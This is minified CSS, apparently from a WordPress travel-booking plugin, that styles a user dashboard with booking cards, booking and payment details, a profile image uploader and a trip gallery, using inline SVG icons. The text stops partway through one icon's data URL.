.wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-block{all:unset}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-booking-tab-content{display:none}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-booking-tab-content.active{display:block}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents{display:flex;flex-direction:column;gap:30px}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap{display:flex;flex-wrap:wrap;background:#fff;border:1px solid #e8e9e7;border-radius:8px;overflow:hidden}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-image{width:100%;padding:24px 24px 0 24px}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-image{width:25%;padding:24px 0 24px 24px}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-image img{-o-object-fit:cover;object-fit:cover;border-radius:8px;aspect-ratio:1/1}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content{padding:24px;display:flex;flex-wrap:wrap;width:100%}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content{width:75%}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left{flex:1;padding-bottom:24px}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left{padding-right:24px;padding-bottom:0}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-title{font-size:18px;line-height:1.4;font-weight:500;margin:0 0 16px}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions{display:flex;flex-wrap:wrap;margin:0 -5%}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions>*{margin:0 5%}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions .wpte-booked-trip-inner-descriptions-left{flex-basis:auto}}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions .wpte-booked-trip-inner-descriptions-right{flex:1}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions ul{list-style:none;margin:0;padding:0}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions ul li{display:flex;flex-wrap:wrap;margin:0 0 10px}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-description-left .wpte-booked-trip-descriptions ul li .lrf-td-title{font-size:16px;margin-right:8px;margin-bottom:0}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right{padding-top:20px;border-top:1px solid rgba(28,32,17,.05);display:flex;flex-wrap:wrap;gap:16px;width:100%}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right{flex-direction:column;flex-basis:30%;padding-left:24px;border-left:1px solid rgba(28,32,17,.05);border-top:0}}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a{text-align:center;font-size:16px;line-height:1.5;font-weight:600;padding:16px;border-radius:4px;text-transform:uppercase;border:1px solid var(--primary-color);color:var(--primary-color);text-decoration:none}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a:hover,.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a.wpte-pay-btn{background-color:var(--primary-color);color:#fff}.wpte-dashboard .wpte-lrf-content-area .wpte-bookings-contents .wpte-booked-trip-wrap .wpte-booked-trip-content .wpte-booked-trip-buttons-right a:hover{opacity:.8}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form{max-width:530px;margin-top:32px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field{padding:0;margin:0 0 24px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-field-label{width:100%;font-weight:normal;font-size:16px;line-height:1.8;margin:0 0 8px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-toggle-box,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-tooltip{margin-left:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .lrf-tooltip{opacity:.7}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field input,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field select{margin:0;width:100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field.lrf-submit{border:none;margin:32px 0 0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field.lrf-submit .wpte-lrf-btn{height:auto;line-height:1.5;font-weight:600;padding:16px 24px;text-transform:uppercase;background-color:var(--primary-color);border-color:var(--primary-color);color:#fff}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field.lrf-submit .wpte-lrf-btn:hover{opacity:.8}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder{padding:0;border:none;position:relative}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .img{width:165px;height:165px;border-radius:50%;overflow:hidden;background-color:#efefef;background-image:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27 opacity=%270.4%27%3E%3Cpath d=%27M12 2C9.23858 2 7 4.23858 7 7C7 9.76142 9.23858 12 12 12C14.7614 12 17 9.76142 17 7C17 4.23858 14.7614 2 12 2Z%27 fill=%27currentColor%27/%3E%3Cpath d=%27M10.4118 14C6.31836 14 3 17.134 3 21V22H21V21C21 17.134 17.6816 14 13.5882 14H10.4118Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");background-size:100% 100%;background-repeat:no-repeat;background-position:bottom -15px center}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon{position:absolute;right:10px;bottom:12px;width:32px;height:32px;padding:10px;border-radius:50%;background:#fff;color:#494d41;min-height:unset;z-index:11;border:1px solid #e8e9e7;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);cursor:pointer}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon svg{all:unset;max-width:100%;height:auto;vertical-align:top;pointer-events:none}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon .dz-preview{position:absolute;bottom:8px;right:10px;margin:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wpte-img-upload-icon .dz-preview .dz-error-mark{pointer-events:auto}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wte-profile-btns{position:absolute;bottom:45px;right:-10px;visibility:hidden;opacity:0;transition:all .3s ease}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wte-profile-btns .wte-profile-img-delete{width:32px;height:32px;border-radius:50%;display:block;border:none;background-color:#fff;color:#db1414;cursor:pointer;font-size:0;box-shadow:4px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);padding:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder .wte-profile-btns .wte-profile-img-delete::before{content:"";display:inline-block;width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2722%27 viewBox=%270 0 20 22%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M5 3V4H1C0.447715 4 0 4.44772 0 5C0 5.55228 0.447715 6 1 6H2V19C2 19.7957 2.31607 20.5587 2.87868 21.1213C3.44129 21.6839 4.20435 22 5 22H15C15.7957 22 16.5587 21.6839 17.1213 21.1213C17.6839 20.5587 18 19.7957 18 19V6H19C19.5523 6 20 5.55228 20 5C20 4.44772 19.5523 4 19 4H15V3C15 2.20435 14.6839 1.44129 14.1213 0.87868C13.5587 0.316071 12.7956 0 12 0H8C7.20435 0 6.44129 0.316071 5.87868 0.87868C5.31607 1.44129 5 2.20435 5 3ZM8 2C7.73478 2 7.48043 2.10536 7.29289 2.29289C7.10536 2.48043 7 2.73478 7 3V4H13V3C13 2.73478 12.8946 2.48043 12.7071 2.29289C12.5196 2.10536 12.2652 2 12 2H8ZM8 9C8.55229 9 9 9.44771 9 10V16C9 16.5523 8.55229 17 8 17C7.44771 17 7 16.5523 7 16V10C7 9.44771 7.44771 9 8 9ZM12 9C11.4477 9 11 9.44771 11 10V16C11 16.5523 11.4477 17 12 17C12.5523 17 13 16.5523 13 16V10C13 9.44771 12.5523 9 12 9Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2722%27 viewBox=%270 0 20 22%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M5 3V4H1C0.447715 4 0 4.44772 0 5C0 5.55228 0.447715 6 1 6H2V19C2 19.7957 2.31607 20.5587 2.87868 21.1213C3.44129 21.6839 4.20435 22 5 22H15C15.7957 22 16.5587 21.6839 17.1213 21.1213C17.6839 20.5587 18 19.7957 18 19V6H19C19.5523 6 20 5.55228 20 5C20 4.44772 19.5523 4 19 4H15V3C15 2.20435 14.6839 1.44129 14.1213 0.87868C13.5587 0.316071 12.7956 0 12 0H8C7.20435 0 6.44129 0.316071 5.87868 0.87868C5.31607 1.44129 5 2.20435 5 3ZM8 2C7.73478 2 7.48043 2.10536 7.29289 2.29289C7.10536 2.48043 7 2.73478 7 3V4H13V3C13 2.73478 12.8946 2.48043 12.7071 2.29289C12.5196 2.10536 12.2652 2 12 2H8ZM8 9C8.55229 9 9 9.44771 9 10V16C9 16.5523 8.55229 17 8 17C7.44771 17 7 16.5523 7 16V10C7 9.44771 7.44771 9 8 9ZM12 9C11.4477 9 11 9.44771 11 10V16C11 16.5523 11.4477 17 12 17C12.5523 17 13 16.5523 13 16V10C13 9.44771 12.5523 9 12 9Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;font-size:12px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-form .wpte-lrf-field .wte-input-upload-file .wte-profile-img-holder:hover .wte-profile-btns{visibility:visible;opacity:1}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables{width:100%;margin:0 0 24px;border:1px solid #f2f2f2}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th{padding:16px;text-align:left}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td:not(:last-child),.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th:not(:last-child){border-right:1px solid #f2f2f2}@media(max-width: 767px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th{display:block}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td:not(:last-child),.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th:not(:last-child){border-right:none;border-bottom:1px solid #f2f2f2}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td .lrf-td-title,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th .lrf-td-title{display:inline-block}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td .lrf-td-title:after,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th .lrf-td-title:after{content:":"}}.wpte-booking-details-wrapper{display:flex;flex-wrap:wrap;gap:30px}.wpte-booking-details-wrapper .review{display:flex;flex-wrap:wrap;align-items:center;font-size:14px;margin:0 0 16px}.wpte-booking-details-wrapper .review .trip-review-stars{margin-right:12px;padding:0}.wpte-booking-details-wrapper .review .trip-review-stars .jq-ry-group{font-size:20px}.wpte-booking-details-wrapper .review .trip-review-stars .jq-ry-group svg{width:1em;height:1em;margin:0 3px}.wpte-booking-details-wrapper .review .reviw-txt-wrap{color:var(--primary-color);text-decoration:underline}.wpte-booking-details-wrapper .wpte-trip-link{text-decoration:none;text-transform:uppercase;display:inline-block;padding:14px 32px;font-size:16px;line-height:1.5;font-weight:600;color:#fff !important;background-color:var(--primary-color);border-radius:4px;border:1px solid var(--primary-color);text-decoration:none !important}.wpte-booking-details-wrapper .wpte-trip-link:hover{color:var(--primary-color) !important;background:none}.wpte-booking-details-wrapper>div{display:flex;flex-direction:column;gap:32px}.wpte-booking-details-wrapper>div>div{padding:24px;border-radius:8px;background:#fff;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04)}.wpte-booking-details-wrapper>div>div [class*=heading],.wpte-booking-details-wrapper>div>div h6{margin:0 0 24px;color:#1c2011;font-size:19px;font-weight:500;text-transform:capitalize;width:100%}.wpte-booking-details-wrapper>div>div [class*=heading]{padding:0 0 24px;box-shadow:inset 0px -1px 0px #f2f2f2}.wpte-booking-details-wrapper>div>div ul{list-style:none;padding:0;margin:0;margin:0}.wpte-booking-details-wrapper>div>div ul li{display:flex;flex-wrap:wrap;align-items:center;margin:0 0 16px}.wpte-booking-details-wrapper>div>div ul li>span:first-child{font-size:16px;color:#777970;margin-right:8px;flex-basis:140px}.wpte-booking-details-wrapper>div>div ul li>span:not(:first-child){font-size:18px;color:#333629}.wpte-booking-details-wrapper .wpte-status{display:inline-block;font-size:14px;line-height:1.5;padding:4px 16px;border:1px solid rgba(0,0,0,0);border-radius:8px;text-align:center}.wpte-booking-details-wrapper .wpte-status.pending{color:#fec350;border-color:#fec350}.wpte-booking-details-wrapper .wpte-status.completed{color:#fff;border-color:#28b5a4;background-color:#28b5a4}.wpte-booking-details-wrapper .wpte-booking-details .wpte-booking-heading{font-size:25px}.wpte-booking-details-wrapper .wpte-booking-details>*:not(.wpte-booking-heading):not(:last-child){margin-bottom:32px;padding-bottom:32px;border-bottom:1px solid #e8e9e7}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date{display:flex;margin:8px 0 24px}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date>*{flex:1;display:flex;flex-direction:column}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date>*:not(:last-child){padding-right:32px}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date>*:not(:first-child){padding-left:32px;border-left:1px solid #e8e9e7}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date .wpte-info-title{font-size:16px;color:#777970;margin:0 0 8px}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date .wpte-info-value{font-size:18px;font-weight:500;color:#333629}.wpte-booking-details-wrapper .wpte-booking-details ul li{display:inline-block;margin-right:24px}.wpte-booking-details-wrapper .wpte-booking-details ul li>span{width:unset}.wpte-booking-details-wrapper .wpte-booking-details ul li>span:not(:first-child){font-weight:600}.wpte-booking-details-wrapper .wpte-payment-details [class*=wpte-payment]:not(:last-child){margin-bottom:32px}.wpte-booking-details-wrapper .wpte-payment-details .wpte-payment-info ul li>span:not(:first-child){font-size:25px;font-weight:500}.wpte-booking-details-wrapper .wpte-trip-info{display:flex;flex-wrap:wrap;gap:24px}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-heading{margin:0 0 12px;padding:0;box-shadow:none}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-image{width:100%}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-image img{border-radius:8px;max-width:100%;height:auto;width:100%}@media(min-width: 768px){.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-image{width:37%}}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-description{width:100%}@media(min-width: 768px){.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-description{flex:1}}.wpte-booking-details-wrapper .wpte-booking-detail-left-section{width:100%}@media(min-width: 992px){.wpte-booking-details-wrapper .wpte-booking-detail-left-section{flex:1}}.wpte-booking-details-wrapper .wte-booking-detail-right-section{width:100%}@media(min-width: 992px){.wpte-booking-details-wrapper .wte-booking-detail-right-section{width:40%}}.wrapper--style,.wptravelengine_css_v2 #tabs-container,.wte_enquiry_contact_form,.wte-trip-facts{background-color:#fff;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04);border-radius:4px;padding:40px 32px}.wpte-trip-feat-img-gallery .owl-nav button{width:32px;height:32px;background-color:#fff !important;box-shadow:0px 4px 8px rgba(33,131,223,.18),0px 0px 2px rgba(33,131,223,.12),0px 0px 1px rgba(0,0,0,.04);font-size:16px !important}.wpte-trip-feat-img-gallery .owl-nav button span{display:none}.wpte-trip-feat-img-gallery .owl-nav button::before,.wpte-trip-feat-img-gallery .owl-nav button::after{background-color:var(--primary-color);background-image:none;width:1em;height:1em}.wpte-trip-feat-img-gallery .owl-nav button::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto 100%;mask-size:auto 100%;-webkit-mask-position:center;mask-position:center}.wpte-trip-feat-img-gallery .owl-nav button::after{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto 100%;mask-size:auto 100%;-webkit-mask-position:center;mask-position:center}.wpte-trip-feat-img-gallery .owl-nav button.owl-prev{left:16px}.wpte-trip-feat-img-gallery .owl-nav button.owl-next{right:16px}.trip-post-content>p:first-child{margin-top:32px}.expand-all-button{display:inline-flex;align-items:center}.expand-all-button label{font-size:14px;margin-right:8px}.expand-all-button input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:54px;height:24px;border-radius:12px;background-color:rgba(4,15,26,.15);position:relative;display:inline-block;vertical-align:middle;transition:all .3s ease;cursor:pointer}.expand-all-button input[type=checkbox]::before{content:"";width:22px;height:22px;border-radius:50%;background-color:#fff;position:absolute;left:1px;top:1px;bottom:1px;transition:all .3s ease;z-index:1}.expand-all-button input[type=checkbox]::after{content:"OFF";color:rgba(0,0,0,.32);position:absolute;top:50%;left:27px;transform:translateY(-50%);font-size:10px;font-weight:500;transition:all .3s ease}.expand-all-button input[type=checkbox]:checked{background-color:var(--primary-color)}.expand-all-button input[type=checkbox]:checked::before{left:31px}.expand-all-button input[type=checkbox]:checked::after{content:"ON";color:#fff;left:8px}.single-trip .entry-header{padding-right:100px;padding-bottom:24px;position:relative}.single-trip .entry-header .entry-title{margin:0 0 30px;font-size:32px;font-weight:500}.single-trip .entry-header .wte-title-duration{width:70px;display:flex;flex-direction:column;overflow:hidden;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04);position:absolute;top:0;right:0}.single-trip .entry-header .wte-title-duration .duration{font-size:32px;font-weight:500;line-height:auto;height:48px;display:flex;justify-content:center;align-items:center;background-color:var(--primary-color);color:#fff}.single-trip .entry-header .wte-title-duration .days{height:30px;font-size:14px;display:flex;justify-content:center;align-items:center}.wpte-gallery-wrapper{position:relative}.wpte-gallery-wrapper .wpte-gallery-container{position:absolute;left:0;bottom:0;z-index:11;padding:22px 16px;display:flex;flex-wrap:wrap;align-items:center}.wpte-gallery-wrapper .wp-travel-engine-vid-gal-popup{margin:0}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger{display:inline-flex;align-items:center;font-size:14px;line-height:1.5;padding:4px 16px;background-color:#fff;border-radius:50px;text-decoration:none;color:rgba(6,22,38,.8);font-weight:500;transition:all .3s ease;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger::before,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger::before{content:"";width:1em;height:1em;margin-right:8px;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.1475 5.3625C16.0335 5.29667 15.9042 5.26202 15.7725 5.26202C15.6408 5.26202 15.5115 5.29667 15.3975 5.3625L12.75 6.6675C12.7286 6.08518 12.4822 5.53385 12.0625 5.12958C11.6429 4.7253 11.0827 4.49961 10.5 4.5H3.75C3.15326 4.5 2.58097 4.73705 2.15901 5.15901C1.73705 5.58097 1.5 6.15326 1.5 6.75V11.25C1.5 11.8467 1.73705 12.419 2.15901 12.841C2.58097 13.2629 3.15326 13.5 3.75 13.5H10.5C11.0827 13.5004 11.6429 13.2747 12.0625 12.8704C12.4822 12.4661 12.7286 11.9148 12.75 11.3325L15.42 12.6675C15.5222 12.7199 15.6351 12.7481 15.75 12.75C15.8904 12.7505 16.0281 12.7115 16.1475 12.6375C16.2556 12.5699 16.3447 12.476 16.4063 12.3644C16.468 12.2529 16.5003 12.1275 16.5 12V6C16.5003 5.87254 16.468 5.74712 16.4063 5.63558C16.3447 5.52404 16.2556 5.43005 16.1475 5.3625ZM11.25 11.25C11.25 11.4489 11.171 11.6397 11.0303 11.7803C10.8897 11.921 10.6989 12 10.5 12H3.75C3.55109 12 3.36032 11.921 3.21967 11.7803C3.07902 11.6397 3 11.4489 3 11.25V6.75C3 6.55109 3.07902 6.36032 3.21967 6.21967C3.36032 6.07902 3.55109 6 3.75 6H10.5C10.6989 6 10.8897 6.07902 11.0303 6.21967C11.171 6.36032 11.25 6.55109 11.25 6.75V11.25ZM15 10.785L12.75 9.66V8.34L15 7.215V10.785Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.1475 5.3625C16.0335 5.29667 15.9042 5.26202 15.7725 5.26202C15.6408 5.26202 15.5115 5.29667 15.3975 5.3625L12.75 6.6675C12.7286 6.08518 12.4822 5.53385 12.0625 5.12958C11.6429 4.7253 11.0827 4.49961 10.5 4.5H3.75C3.15326 4.5 2.58097 4.73705 2.15901 5.15901C1.73705 5.58097 1.5 6.15326 1.5 6.75V11.25C1.5 11.8467 1.73705 12.419 2.15901 12.841C2.58097 13.2629 3.15326 13.5 3.75 13.5H10.5C11.0827 13.5004 11.6429 13.2747 12.0625 12.8704C12.4822 12.4661 12.7286 11.9148 12.75 11.3325L15.42 12.6675C15.5222 12.7199 15.6351 12.7481 15.75 12.75C15.8904 12.7505 16.0281 12.7115 16.1475 12.6375C16.2556 12.5699 16.3447 12.476 16.4063 12.3644C16.468 12.2529 16.5003 12.1275 16.5 12V6C16.5003 5.87254 16.468 5.74712 16.4063 5.63558C16.3447 5.52404 16.2556 5.43005 16.1475 5.3625ZM11.25 11.25C11.25 11.4489 11.171 11.6397 11.0303 11.7803C10.8897 11.921 10.6989 12 10.5 12H3.75C3.55109 12 3.36032 11.921 3.21967 11.7803C3.07902 11.6397 3 11.4489 3 11.25V6.75C3 6.55109 3.07902 6.36032 3.21967 6.21967C3.36032 6.07902 3.55109 6 3.75 6H10.5C10.6989 6 10.8897 6.07902 11.0303 6.21967C11.171 6.36032 11.25 6.55109 11.25 6.75V11.25ZM15 10.785L12.75 9.66V8.34L15 7.215V10.785Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger:hover,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger:hover{background-color:var(--primary-color);color:#fff}.wpte-gallery-wrapper .wp-travel-engine-image-gal-popup{margin-right:16px}.wpte-gallery-wrapper .wp-travel-engine-image-gal-popup .wte-trip-image-gal-popup-trigger::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2712%27 viewBox=%270 0 16 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.25 0H2.75C2.15326 0 1.58097 0.237053 1.15901 0.65901C0.737053 1.08097 0.5 1.65326 0.5 2.25V9.75C0.5 10.3467 0.737053 10.919 1.15901 11.341C1.58097 11.7629 2.15326 12 2.75 12H13.25C13.8467 12 14.419 11.7629 14.841 11.341C15.2629 10.919 15.5 10.3467 15.5 9.75V2.25C15.5 1.65326 15.2629 1.08097 14.841 0.65901C14.419 0.237053 13.8467 0 13.25 0ZM2.75 10.5C2.55109 10.5 2.36032 10.421 2.21967 10.2803C2.07902 10.1397 2 9.94891 2 9.75V7.935L4.475 5.4675C4.6152 5.33008 4.80369 5.25311 5 5.25311C5.19631 5.25311 5.3848 5.33008 5.525 5.4675L10.5575 10.5H2.75ZM14 9.75C14 9.94891 13.921 10.1397 13.7803 10.2803C13.6397 10.421 13.4489 10.5 13.25 10.5H12.6725L9.815 7.6275L10.475 6.9675C10.6152 6.83008 10.8037 6.75311 11 6.75311C11.1963 6.75311 11.3848 6.83008 11.525 6.9675L14 9.435V9.75ZM14 7.32L12.59 5.9175C12.1625 5.50682 11.5928 5.27747 11 5.27747C10.4072 5.27747 9.83746 5.50682 9.41 5.9175L8.75 6.5775L6.59 4.4175C6.16254 4.00682 5.59277 3.77747 5 3.77747C4.40723 3.77747 3.83746 4.00682 3.41 4.4175L2 5.82V2.25C2 2.05109 2.07902 1.86032 2.21967 1.71967C2.36032 1.57902 2.55109 1.5 2.75 1.5H13.25C13.4489 1.5 13.6397 1.57902 13.7803 1.71967C13.921 1.86032 14 2.05109 14 